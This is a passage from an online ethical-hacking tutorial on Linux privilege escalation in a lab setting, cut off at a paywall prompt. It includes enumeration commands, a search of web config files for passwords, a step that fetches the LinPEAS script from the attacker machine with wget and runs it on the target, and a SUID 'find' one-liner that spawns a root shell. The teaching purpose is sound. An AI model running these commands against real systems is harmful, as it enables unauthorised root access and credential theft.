Tutorial 13: Linux Privilege Escalation (Upgrading to Root)

Lesson notes
Welcome to Tutorial 13 of the Ethical Hacking & Cybersecurity Masterclass at ONICastro Digital Intelligence. This guide to Linux Privilege Escalation will teach you how to transform a low-privilege foothold into full administrative control. Mastering Linux Privilege Escalation is what separates a basic compromise from complete system ownership.
We are now entering Module 6: Post-Exploitation & Privilege Escalation.

When you first compromise a web application (like our vulnerable bWAPP) or a network service, you rarely land in a root shell. You will almost always obtain a low-privilege service account, like www-data or nobody.
Under these accounts, you cannot read administrative files (like the shadow file containing password hashes), you cannot install software, and you cannot pivot to other machines on the network. This is where Linux Privilege Escalation becomes essential.
To take full control of the machine, you must perform Local Privilege Escalation (PrivEsc)—upgrading your access to the root account. The art of Linux Privilege Escalation involves systematically auditing the compromised host for misconfigurations.
In this tutorial, we will audit our compromised target to identify and exploit three common local configuration flaws: SUID Binaries, Misconfigured Cron Jobs, and Kernel Exploits. Each of these represents a distinct path to successful Linux Privilege Escalation.
1. Initial Host Enumeration for Linux Privilege Escalation
The moment you land a low-privilege shell, you must gather facts about the operating system. Effective Linux Privilege Escalation always begins with thorough reconnaissance.

Run these basic discovery commands:
# 1. Who am I? What groups do I belong to?
whoami
id

# 2. What operating system and kernel version is running?
uname -a
cat /etc/issue
cat /etc/os-release

# 3. What processes are running as root?
ps aux | grep root

# 4. Are there any plain-text credentials in config files?
# Search the web directory for database configuration files
find /var/www/ -name "*.php" | xargs grep -i "pass"

# 5. What network connections are active?
netstat -tulpn 2>/dev/null
ss -tulpn

# 6. Check sudo version (older versions have known exploits)
sudo -V
Automated Enumeration: LinPEAS
To save time, professionals use automated enumeration scripts. The most popular tool for Linux Privilege Escalation reconnaissance is LinPEAS (Linux Privilege Escalation Awesome Script).

You transfer linpeas.sh from your Kali machine to the target’s /tmp directory (which is always writable):
# On Kali: Start a python web server in the directory containing linpeas.sh
python3 -m http.server 8000

# On the Target Shell: Download and run the script
cd /tmp
wget http://192.168.56.10:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
LinPEAS will scan the entire system and output results highlighted in color. Red/Yellow text indicates a 95% chance of an easy Linux Privilege Escalation vector. Pay special attention to any output marked in red.
Other Enumeration Tools
While LinPEAS is the gold standard, other tools can supplement your Linux Privilege Escalation efforts:
- LinEnum: A lightweight alternative to LinPEAS that covers the essentials.
- Linux Exploit Suggester: Checks the kernel version against a database of known exploits.
- pspy: An unprivileged process snooper that monitors running processes in real-time without root permissions.
2. Linux Privilege Escalation via SUID Binaries
In Tutorial 2, we discussed the SUID bit—a permission that allows a file to execute with root privileges. Exploiting misconfigured SUID binaries is one of the most reliable paths to Linux Privilege Escalation.

Let’s locate all SUID binaries on the target. This is the first step in this phase of Linux Privilege Escalation:
find / -perm -u=s -type f 2>/dev/nullIdentifying Unusual SUID Binaries
Normal SUID binaries include /usr/bin/passwd, /usr/bin/sudo, and /usr/bin/ping. Unusual ones are the targets for Linux Privilege Escalation.
Look for binaries like:
/usr/bin/find/usr/bin/vim/usr/bin/nmap/usr/bin/bash/usr/bin/python/usr/bin/perl
Imagine the output shows that /usr/bin/find has the SUID bit set, and is owned by root. This is a textbook Linux Privilege Escalation opportunity.
Exploiting SUID Find
We go to the GTFOBins website and search for “find”. We learn that because find allows you to execute commands via the -exec flag, and because the SUID bit runs the binary as root, we can spawn a root shell with a single line:
/usr/bin/find . -exec /bin/sh -p \; -quit(The -p flag preserves the root shell
Unlock the Remaining 60%
Join the ONICastro Intelligence Hub — completely free.
Get full access to every tutorial and never lose your place.
- Learning Paths synced to your account
- Continue exactly where you stopped
- Completed badges & next recommended step
- Priority access to speedy consultancy